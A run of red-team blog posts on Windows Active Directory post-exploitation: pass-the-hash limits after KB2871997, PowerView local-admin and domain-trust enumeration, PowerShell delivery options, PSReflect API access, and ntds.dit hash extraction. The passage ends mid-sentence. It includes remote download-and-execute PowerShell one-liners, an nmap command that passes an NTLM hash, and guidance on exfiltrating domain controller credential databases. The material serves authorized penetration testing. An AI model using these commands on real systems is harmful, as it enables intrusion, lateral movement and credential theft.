
But let’s say everything’s set up fairly well, the default Administrator account is disabled, and you end up dumping the hash of another local admin user on a box. How is this going to look in the field when you try your normal pivoting, and what options are still open? Your favorite scanner will still likely flag the credentials as valid on machines with the same account reused, as the following examples with the local admin of ‘mike:password’ demonstrates:

smb_login medusa_hydra_scan


However, when you try to use PSEXEC or WMIS to trigger agents or commands, or use Impacket’s functionality to browse the file shares, you’ll encounter something like this:

metasploit_psexec_fail pth_toolkit_fail smbclient_fail

The “pth-winexe” example above shows the difference between invalid credentials (NT_STATUS_LOGON_FAILURE) and the new patch behavior. If you happen to have the plaintext, through group policy preferences, some Mimikatz luck, or cracking the dumped NTLM hashes, you can still RDP to a target successfully with something like rdesktop -u mike -p password 192.168.52.151. But be careful: if you’re going after a Windows 7 machine and a domain user is currently logged on, it will politely ask them if they want to allow your remote session in, meaning this is probably best left for after-hours. Also, interesting note: if you have hashes for a domain user and are dealing with the new restricted admin mode, you might be able to pass-the-hash with rdp itself! The Kali linux guys have a great writeup on doing just that with xfreerdp.

So here we are, with the RID 500 local Administrator account, as well as any domain accounts granted administrative privileges over a machine, still being able to utilize Metasploit or the passing-the-hash toolkit to install agents or execute code on target systems. Seems like it would be useful to be able to enumerate what name the local RID 500 account is currently using, as well as any network users in the local Administrators group. Unfortunately, even if you get access to a basic user account on some target machine and get in a position to abuse Active Directory, you can’t query local administrators with WMI as you might like:

wmi_local_admins


But all hope is not lost, with backwards-compatibility, the bane of Microsoft’s existence, once again coming to our aid. The Active Directory Service Interfaces [ADSI] WinNT provider, can be used to query information from domain-attached machines, even from non-privileged user accounts. A remnant of NT4 domain deployments, the WinNT provider in some cases can allow a non-privileged domain user to query information from target machines, including things like all the local groups and associated members (with SIDs and all). If we have Powershell access on a Windows domain machine, you can try enumerating all the local groups on a target machine with something like:


  • $computer = [ADSI]“WinNT://WINDOWS2,computer”
  • $computer.psbase.children | where { $_.psbase.schemaClassName -eq ‘group’ } | foreach { ($_.name)[0]}

wintnt_local_groups

If we want the members of a specific group, that’s not hard either:

  • $members = @($([ADSI]“WinNT://WINDOWS2/Administrators”).psbase.Invoke(“Members”))
  • $members | foreach { $_.GetType().InvokeMember(“ADspath”, ‘GetProperty’, $null, $_, $null) }

winnt_local_admins

These functions have been integrated into Veil-PowerViewGet-NetLocalGroups and Get-NetLocalGroup respectively:

get_net_localgroupsget_net_localgroup

Another function, Invoke-EnumerateLocalAdmins, has also been built and integrated. This will query the domain for hosts, and enumerate every machine for members of a specific local group (default of ‘Administrators’). There are options for host lists, delay/jitter between host enumerations, and whether you want to pipe everything automatically to a csv file:

enumerate_local_admins


This gives you some nice, sortable .csv output with the server name, account, whether the name is a group or not, whether the account is enabled, and the full SID associated with the account. The built-in Administrator account is the one ending in *-500:

admins_csv


And again, this is all with an unprivileged Windows domain account. If you just have a hash and want the same information without having to use PowerShell, the Nmap scripts smb-enum-groups.nse and smb-enum-users.nse can accomplish the same thing using a valid account for the machine (even a member of local admins!) along a password or hash:

  • nmap -p U:137,T:139 –script-args ‘smbuser=mike,smbhash=8846f7eaee8fb117ad06bdd830b7586c’ –script=smb-enum-groups –script=smb-enum-users 192.168.52.151

nmap_user_group_enum

If you want to use a domain account, set your flags to something like –script-args ‘smbdomain=DOMAIN,smbuser=USER,smbpass/smbhash=X’. You’ll be able to enumerate the RID 500 account name and whether it’s disabled, as well as all the members of the local Administrators group on the machine. If there’s a returned member of the Administrator group that doesn’t show up in the smb-enum-users list, like ‘Jason’ in this instance, it’s likely a domain account.  This information can give you a better idea of what credentials will work where, and what systems/accounts you need to target.

If you have any issues or questions with PowerView, submit any issues to the official Github page, hit me up on Twitter at @harmj0y, email me at will [at] harmj0y.net, or find me on Freenode in #veil, #armitage, or #pssec under harmj0y. And if you’re doing the Blackhat/Defcon gauntlet this year, come check out the Veil-Framework BH Arsenal booth and/or my presentation on post-exploitation, as well as all the other awesome talks lined up this year!

Finding Local Admin with the Veil-Framework

$
0
0

Back in 2012 @zeknox wrote a great post on “Finding Local Admin with Metasploit” which I highly recommend everyone read. My team consistently runs into situations similar to what he describes, where the current user context we’re operating under doesn’t have local administrator privileges on the machine where we have our shell. This was actually one of the motivations for PowerUp (which you can read more about here).

zeknox then details the Metasploit module he wrote, local_admin_search_enum.rb, which can help you find which machines on the network your current user has administrative access to. It does this by utilizing a Win32 API function named OpenSCManagerA to attempt to open up a handle to the service control manager on a remote host with SC_MANAGER_ALL_ACCESS (0xF003F) privileges, recording if this is successful and immediately closing the manager after. If your current user is able to open up the service control manager of a remote machine with these privileges, it can manipulate remote services and therefore PSEXEC.

This module is awesome, and has proved useful for us on several assessments. As I started expanding the functionality of Veil-PowerView, it was a given that I’d want to implement this great functionality in PowerShell. PowerView’s Invoke-FindLocalAdminAccess is a nearly direct port of zeknox’s module, wrapping the function Invoke-CheckLocalAdminAccess that utilizes the same Win32 API functionality:

powerview_findlocaladminaccess

There are a couple more ways to use PowerView to find where you your current user likely has administrative privileges. If you run the Invoke-Sharehunter cmdlet with the -CheckAccess option, PowerView will query the domain for machines, enumerate all shares on the resulting targets, and return only shares which you have read access to. If ADMIN$ shows up in the result set, odds are you can likely PSEXEC to these boxes:

powerview_sharefinder

If you want to just check for this type of access, the “-CheckAdmin” flag for Invoke-ShareFinder will just check access to the ADMIN$ share on discovered machines:

powerview_sharefinder_checkadmin

Version 1.5 of Veil-PowerView implements one more method to find where your local account might have administrative privileges. The first thing you want to do is see what domain groups your current user is a part of. The easiest way to do this is with a whoami /groups (gpresult /r will work as well):

whoami_groups


Pay attention to any domain groups that pop up, e.g. “TESTLAB\Workstation Admins” in this case. Now, let’s use some PowerView functionality to see what users and groups are local administrators on the remote WINDOWS2 machine. The function Get-NetLocalGroup will utilize the ADSI WinNT provider to query the members of a localgroup (default of Administrators) on a remote host, even from a non-privileged account. This allows you to see what users/groups are members of the local admins:

powerview_get_netlocalgroup

There, we see our domain group “TESTLAB/Workstation Admins” is in the Administrators localgroup on this remote machine, meaning we can PSEXEC or WMIS to it all we like. If we want to get this information for ALL machines on the network, we can use the Invoke-EnumerateLocalAdmins function to query all machines in the current domain, find the members of the Administrators remote local group and spit everything out to a sortable .csv with the “-OutFile” flag:

powerview_invoke_enumeratelocaladmins

powerview_invoke_enumeratelocaladmins_csv

The ability to find what accounts have local administrator rights where will become more and more important in the post KB2871997 era, which is why I covered some of this functionality in my previous “Pass-the-Hash is Dead: Long Live Pass-the-Hash” post. Hopefully Veil-PowerView’s new functionality can help you spread laterally in your assessments and show that this KB isn’t actually the pass-the-hash-patch that some claim it to be.

Trusts You Might Have Missed

$
0
0

How often do you investigate trust relationships between Windows domains during a penetration test? You may have domain admin or other privileged access on your target and not even know it. Abusing active directory trust relationships is an effective tactic to expand access both during penetration tests and red team engagements. In this post, I’ll offer some background on domain trusts, how to enumerate and abuse them, and describe how PowerView‘s features can help you with these tasks.

Background

Windows domain trust relationships are trusts between two or more Active Directory domains. Veris Group’s Adaptive Red Team Tactics training class describes them this way:

artt_domain_trusts

A domain trust establishes the ability for users in one domain to authenticate to resources in another domain. Microsoft has a lot of information out there about domain trusts, and it can get confusing. Trusts allow organizations with multiple domains to grant users in separate domains access to shared resources. As Microsoft describes, “Most organizations that have more than one domain have a legitimate need for users to access shared resources located in a different domain“.

Domain forests are collections of domain containers that trust each other. Forests may also have trusts between them. Microsoft has excellent post about how domain and forest trusts work. If you’re not familiar with this topic, I recommend that you read it.

A trust links up the authentication systems of two (or more) domains and allows authentication traffic to flow between them. This means that users from one domain can exist in groups on another domain and get rights to specific resources. Except for enterprise admin, there is no inherent privileged access that comes with this relationship. An enterprise admin is an administrator for ALL domains in a forest. This means an enterprise admin in a parent domain automatically has domain administrator access in all of its child domains.

There are one-way and two-way trusts. A one-way trust means users and computers in a trusted domain can access resources in another trusting domain. A one-way trust is one way only [hence the name]. Users and computers in the trusting domain can not access resources in the trusted domain. Microsoft has a nice diagram of how this all flows:

http://technet.microsoft.com/en-us/library/cc759554(v=ws.10).aspx

http://technet.microsoft.com/en-us/library/cc759554(v=ws.10).aspx

A two-way trust means that users and computers in both domains can access resources in each other. Within a forest, each domain has a two-way transitive trust with both its parent an each of its children.

Trusts are transitive or non-transitive, “A transitive trust extends trust relationships to other domains; a nontransitive trust does not extend trust relationships to other domains.” This means that transitive trusts can be chained, so users can potentially access resources in multiple domains.

When a trust is present between domains, privileged accounts in one domain may have access to systems in another domain that trusts it. I say “may” because administrators need to go an extra step and enable privileged access. Fortunately for attackers, many enterprise environments with trusts enable these privileges. An attacker may focus their efforts to compromise accounts or machines in one domain and leverage that trust to take systems in another domain.

Even without privileged access, a domain trust relationship allows you to query users, machines, and more information between domains. A savvy attacker may use this information to better plan an attack against targets in the other domain.

Enumerate and Abuse

Microsoft’s nltest tool is one way to enumerate domain trusts. This tool, built for Windows Administrators, lists all trusts for the current domain and it shows domain controllers for trusted domains too. Nltest is native for Windows Server 2008/Windows 7 and up, but isn’t present on Server 2003 or XP.

nltest

From this screenshot, the domain test.local is the root of the AD forest. The sub.test.local domain has a parent-child trust with the test.local domain. Because this is a parent-child relationship, the domain trust is inherently two-way. Enterprise admins in test.local would have administrator access in sub.test.local even without additional configuration.

Another way to enumerate trusts is with PowerShell. The System.DirectoryServices.ActiveDirectory namespace provides functions (cmdlets in PowerShell-speak) to enumerate forest/domain attributes and trust relationships.

To get all the domains for the current forest, use:

([System.DirectoryServices.ActiveDirectory.Forest]::GetCurrentForest()).Domains

To look up current domain trusts, try:

([System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain()).GetAllTrustRelationships()

The following screenshot shows these commands in action.

powershell_domain_trusts

Veil-PowerView

Active Directory Service Interfaces (ADSI) and System.DirectoryServices.ActiveDirectory functions are useful to query users and machines, find domain controllers, and enumerate domain groups and members. You don’t have to limit yourself to the current domain though. You may use these functions to enumerate trusted domains too.

PowerView offers several cmdlets to help you enumerate domain trusts and query information on these other domains. The cmdlets are:

  • Get-NetForest to get information about the current domain forest.
  • Get-NetForestTrusts to enumerate all existing forest trusts.
  • Get-NetForestDomains to list information about all domains that are a part of the forest, including parents/domain controllers/etc.
  • Get-NetDomainTrusts to nicely enumerate all domain trusts à la nltest.

Here’s a screenshot with these cmdlets in action:

powerview_forest_domain

Many of PowerView’s functions also accept a “-Domain <name>” flag. Use this flag to specify which domain to pull information from. The functions that take this flag are: Get-NetDomainControllers, Get-NetUsers, Get-NetUser, Get-NetComputers, Get-NetGroups, Get-NetGroup, Get-NetFileServers, Get-UserProperties, Invoke-UserFieldSearch, Invoke-Netview, Invoke-UserHunter, Invoke-StealthUserHunter, Invoke-ShareFinder, Invoke-FileFinder, Invoke-FindLocalAdminAccess, Invoke-FindVulnSystems, and Invoke-EnumerateLocalAdmin.

Here’s an example of the -Domain flag in action:

powerview_domain_flag

These updates allow you to use PowerView’s capability with the domain trusts you come across. If domain trusts and their abuse interest you, and you’re planning on being at DerbyCon this year, come check out the talk I’m co-presenting titled “Passing the Torch: Old School Red Teaming, New School Tactics?” on Friday at 3pm!

I would also love to hear any issues you have or ideas/feature requests. Hit me up at will [at] harmj0y.net, on twitter at @harmj0y, Freednode (harmj0y in #veil or #armitage), or submit an issue on the official Github page.

Derbycon + PowerShell Weaponization

$
0
0

Derbycon Wrapup

This past Friday, my boss (@davidpmcguire) and I had the awesome experience of speaking at Derbycon 4.0. Our talk was titled “Passing the Torch: Old School Red Teaming, New School Tactics?. The slides have been uploaded here and the video was recorded and posted here by the much appreciated @irongeek_adc.

In the talk we covered our interpretation of red team operations, and went over five tactical areas applicable to red team engagements. In each section, we covered the background on the tradecraft, went over the ‘old school’ way of achieving a specific goal, and then showed the ‘new school’ implementations of the same tactics. We capped off with a complex, multi-part demo where my boss and I raced to the same objective with our respective old school and new school tradecraft. Hint: my way involved a lot of PowerShell, and I definitely won :)

One of the goals of my group, and one of the purposes of the presentation, is to help bridge the gap between pentesting and traditional red team operations. Some of the tactics we described (like the enumeration and abuse of domain trusts) aren’t as well known outside of traditional red team circles, and sometimes traditionally took some effort to effectively exploit. We hope that some of the tools we’ve produced like PowerView and PowerUp can help push down some of this tradecraft into your pentests as well as red team engagements.

Also, one of the things we emphasized was “offensive-in-depth”. That is, there are multiple ways of achieving the actions we described, whether through VBscript, PowerShell, C/WinAPI or native/CLI tools. Obviously some methods can help facilitate your attack flow, but as an attacker you always need to have multiple ways of achieving the same step in your chain. It definitely pays to have options.

We just want to thank everyone again for the warm welcome and awesome experience we had presenting at Derbycon. This was my first time at the conference, and it’s now far and away my favorite hacker con. I’m already looking forward to next year.

The PowerShell Weaponization Problem

As anyone who reads this blog or saw the Derbycon presentation knows, I won’t shut up about offensive PowerShell. Matt Graeber has a great post on why you should consider PowerShell as an attack platform. The more I get involved in offensive PowerShell, the more I find myself agreeing with Matt.

One of the most common questions I’ve gotten since becoming involved in offensive Posh is the weaponization problem. How do you get your scripts running on your target machines, and effectively get your results back?

I’ve done by best to cover some weaponization options in a few previous posts, but I’ll try to summarize the current options here. If I’m missing something obvious, or anyone out there has another weaponization vector, let me know!

  1. With RDP access to a machine, whether through a pivot or internal access, start up powershell.exe with “C:\> powershell.exe -nop -exec bypass”. Then load up your module with an Import-Module powershell_script.ps1 or use the standard ‘download cradle’ to load your script into memory from an externally hosted source with IEX (New-Object Net.Webclient).DownloadString(“http://SERVER/script.ps1″). An advantage of having the interactive prompt is that you can get nice tab-completion of your script and its arguments.
  2. Another option is to upload your target script to a machine using your agent of choice, and then execute a shell command to import and execute the script, piping everything to an output file. Something like, “powershell.exe -exec bypass -Command “& {Import-Module .\script.ps1; Invoke-CMDLET | Out-File -Encoding ascii file.txt}”. You could also do a one-liner with the IEX cradle again: “powershell -nop -exec bypass -c “IEX (New-Object Net.WebClient).DownloadString(‘http://HOST/script.ps1’); Invoke-CMDLET | Out-File -Encoding ascii file.txt“. These one-liners can be a bit flaky at times. Translation: your milage may vary.
  3. Yet another option is to use the Metasploit module for running PowerShell commands through a session, post/windows/manage/powershell/exec_powershell. Before you use this module, first append the cmdlet you want to run at the end of your script to upload, and then specify the local path to the script in the module options. Metasploit will upload the script, run it on the target, retrieve the results and save them back to your local machine. I’ve had problems running scripts with long-running execution, and have had some issues with this module being a bit flaky as well.
  4. You can also inject a VNC session into an agent to start the cmd prompt (like with an RDP session). Suffice to say, this isn’t the best tradecraft. Don’t do this.

As you can see, there’s not a silver bullet for PowerShell weaponization. That is, until @armitagehacker became aware of the problem :)

Cobalt Strike 2.1: A New Hope

Last week, Raphael released PowerShell weaponization in Cobalt Strike’s asynchronous Beacon payload. He has an excellent blog post on the release posted here and a demo video uploaded here.

This is the PowerShell weaponization I’ve been waiting for, and the most seamless I’ve seen up to this point. In a Beacon session, running powershell-import script.ps1 will take a script local to your attack machine and transport it to the specified Beacon agent. The script is stored in memory for the session, so it doesn’t have to be re-transported for each invocation. Then, as Raphael describes, “Use the powershell command to invoke expressions and cmdlets that reference the contents of the imported script. You may also tab complete cmdlets from the imported script with the powershell command too.

I’ve already serious modified my workflow because of how slick this implementation is in Beacon. You can now easily weaponize the great offensive PowerShell work that’s been done (like PowerSploit) all through your existing agent communication channels. If you have multiple chained Beacon agents, you can execute PowerShell at any point in your agent mesh without having to reach out over a new connection. This is great tradecraft!

Even more awesome, this release means that you can easily integrate your own PowerShell attack kit without any extra effort. Things are even easier since the output of these commands are output to the Beacon console, which is also logged to the disk of your attacker machine by default! No longer do you need to output to an output file and pull that down over your agent.

This is one of the biggest changes to how I operate since starting to explore PowerShell earlier this year. This is the link that’s been missing from my attack workflow, and it’s already proving itself in the field.

PowerShell and Win32 API Access

$
0
0

Several functions in PowerView are dependent on the lower-level Windows API. Specifically, Get-NetSessions utilizes the NetSessionEnum call, Get-NetShare utilizes the NetShareEnum call, Get-NetLoggedOn utilizes the NetWkstaUserEnum call, and Invoke-CheckLocalAdminAccess utilizes the OpenSCManager call.

PowerView has gone through a few iterations of how to access this lower-level functionality. It started with using Add-Type to embed inline C# to compile all functionality in memory. This is what most PowerShell WinAPI examples utilize, as it’s the ‘easiest’ method. There are a few downsides though: although this compiles the C# code in memory, some temporary files do touch disk. Also, we ran into a scenario where the particular csc.exe instance used to compile the code was failing in a client’s environment. This, combined with inheriting Matt Graeber’s philosophy of staying off of disk no matter what, led me to check out additional methods of API access for PowerView.

Luckily, Matt has us all covered. He has an excellent series of articles on multiple ways of interacting with the Windows API, as well as some awesome posts on accessing the API and using reflection to define structs and enums in PowerShell. Due to some eccentricities with the specific functions PowerView uses, I ended up going with the delegate method described on exploit-monday.com. Because of some ASCII vs Unicode issues for these methods, I had to “fake cast” some strings to Unicode because of some underlying weirdness. This always made me uncomfortable- I don’t like hacky work-arounds unless absolutely necessary.

Matt recently released a simpler way of accessing the API that is much more ‘C-like’ that previous methods. He wrote an post about the method on PowerShellMagazine and his code is up on Github. He also has some examples of how to use this method. I recently integrated this into PowerView, and man is it way easier and cleaner than previous approaches!

In order to utilize this new PowerShell-reflection-black-magic, throw whatever functions from PSReflect you need into the top of your script. In my case, I didn’t need enum, but did need New-InMemoryModulefunc, Add-Win32Type, field and struct. Yes, this is a bit of overhead, but you cant trim out comments if you need to and I promise the end result will be super easy to use.

Let’s see how an updated example for Get-NetSessions how looks. Defining the functions you need is pretty easy:

$Mod = New-InMemoryModule -ModuleName Win32
$FunctionDefinitions = @(
    (func netapi32 NetSessionEnum ([Int]) @([string], [string], [string], [Int], [IntPtr].MakeByRefType(), [Int], [Int32].MakeByRefType(), [Int32].MakeByRefType(), [Int32].MakeByRefType())),
    (func netapi32 NetApiBufferFree ([Int]) @([IntPtr]))
)
$Types = $FunctionDefinitions | Add-Win32Type -Module $Mod -Namespace 'Win32'
$Netapi32 = $Types['netapi32']

This function can then be referenced like this:

$Result = $Netapi32::NetSessionEnum($HostName, '', $UserName, $QueryLevel,[ref]$ptrInfo,-1,[ref]$EntriesRead,[ref]$TotalRead,[ref]$ResumeHandle)

The result structure, SESSION_INFO_10, is now about as C-like as you can get:

$SESSION_INFO_10 = struct $Mod SESSION_INFO_10 @{
    sesi10_cname = field 0 String -MarshalAs @('LPWStr')
    sesi10_username = field 1 String -MarshalAs @('LPWStr')
    sesi10_time = field 2 UInt32
    sesi10_idle_time = field 3 UInt32
}

Casting this result structure no longer needs [system.runtime.interopservices.marshal]::PtrToStructure(), and can be done as easily as:

$newintptr = New-Object system.Intptr -ArgumentList $offset
$Info = $newintptr -as $SESSION_INFO_10

For comparison, this is how this all used to look and this is how it looks now. There’s another nice side-effect as well. This new method is a massive speed increase versus how the previous method was implemented in PowerView (think 10-20x)! This is almost certainly because I implemented everything inefficiently in the previous method. But long story short, this new approach is in the same class as native C implementations like netview.exe.

Also take note: as Matt mentions, once you define your types/structs, they’ll be baked in until you restart PowerShell.

Anyone interested in accessing the underlying Windows API through PowerShell, definitely check out Matt’s new method!

The Case of a Stubborn ntds.dit

$
0
0

The awesomesauce of the Kerberos Golden Ticket (based on the spoofed-PAC whitepaper from BlackHat 2012) has started to change how I operate on my engagements, especially during repeat assessments done for the same customer. I’m now maniacally intent on getting the krbtgt hashes for as many domains as I can in the target network. Most often, I’ll try to do some trust enumeration and then target the forest root if I can realistically reach it.

Once I get to a DC, I try not to use Meterpreter’s smart_hashdump if I can help it. There is a particular defensive product that has given us heartburn when trying to use this module to dump hashes from a live domain controller. Think hash dumping failing, or even the DC rebooting :)

So my standard tradecraft is to not put any active agents on a DC itself, but to use volume shadow copy to save off clones of the SYSTEM hive and the ntds.dit Active Directory database. There are some great posts out there on how to do just this, through a RDP session, PSEXEC, or straight with WMI. This technique has been around for a good while but still works like a charm. Also, clymb3r has a method that uses PowerShell (and no Volume Shadow Copy) to clone off NTDS.dit’s. This script (Invoke-NinjaCopy) has been in PowerSploit for a bit now.

After you get these files back onto your machine, standard practice seems to involve using libesedb to extract the datatable from the ntds.dit database, and then ntdsxtract/creddump to extract the hashes (or history/whatever you want). However, I’ve had a few engagements now where the ntds.dit recovered didn’t like to parse with these libraries. The database being wonky and/or ‘not being shut down properly’ caused standard extraction to fail. Even Microsoft’s repair tool Esentutl failed to help deliver me that delicious krbtgt hash.

I may have been missing something obvious/doing something dumb that caused the extraction to error out, but my focus on a limited engagement is to get things working as quickly as I can. And there’s nothing more frustrating than going through a non-trivial attack chain, knocking over a DC, exfiltrating the ntds.dit/SYSTEM hive, and then not being able to extract the information you want from it :(

Luckily, after some research, there was one tool that seemed to work more consistently across the (possibly corrupted) ntds.dit databases I had in my possession. Impacket, the awesome network manipulation library, has a great tool called esentutl.py which will extract tables from a NTDS.dit database. However, while all the data needed is there, this output doesn’t play nice by default with the creddump toolkit. I got tired of doing the decryption more or less manually per account and ended up writing a short parser for this type of output.

ImpDump will take the raw output from esentutl.py and decrypt user hashes and/or user hash histories using the appropriate SYSTEM hive. After installing Impacket, you can save some space on the initial extract by just pulling the fields we need for hash extraction by using the supplied ./extract.sh bash script. This just wraps some syntax for esentutl.py. Then using the SYSTEM hive of the DC and ImpDump, you can extract users hashes like so:

